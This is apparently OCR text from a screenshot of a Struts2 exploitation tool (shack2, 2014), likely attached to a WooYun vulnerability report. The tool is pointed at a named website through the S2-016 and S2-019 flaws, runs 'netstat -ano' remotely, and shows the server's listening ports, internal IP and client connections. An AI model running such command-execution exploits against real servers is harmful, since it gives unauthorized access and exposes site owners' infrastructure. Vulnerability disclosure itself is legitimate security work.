 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.tzx.cn/indexAction 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:2977 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:47554 ESTABLISHED keepalive (5908.43/0/0)
tcp 0 0 ::ffff:127.0.0.1:8015 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::80 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::8019 :::* LISTEN off (0.00/0/0)
tcp 0 0 :::2977 :::* LISTEN off (0.00/0/0)
tcp 0 0 ::ffff:192.168.1.111:80 ::ffff:223.74.86.28:52014 TIME_WAIT timewait (30.24/0/0)
tcp 0 0 ::ffff:192.168.1.111:80 ::ffff:223.74.86.28:51970 TIME_WAIT timewait (30.24/0/0)
tcp 0 0 ::ffff:192.168.1.111:80 ::ffff:223.74.86.28:52088 TIME_WAIT timewait (40.24/0/0)
tcp 1 0 ::ffff:192.168.1.111:80 ::ffff:103.240.183.58:62352 CLOSE_WAIT off (0.00/0/0)
tcp 1 0 ::ffff:192.168.1.111:80 ::ffff:103.240.183.58:62045 CLOSE_WAIT off (0.00/0/0)
tcp 1 0 ::ffff:192.168.1.111:80 ::ffff:59.49.17.210:46072 CLOSE_WAIT off (0.00/0/0)
获取Web信息完毕......----2016/4/2 16:49:58
正在执行命令中，请稍等片刻........----2016/4/2 16:50:00
命令执行完毕........----2016/4/2 16:50:00
正在执行命令中，请稍等片刻........----2016/4/2 16:50:10
命令执行完毕........----2016/4/2 16:50:11
www.wooyun.org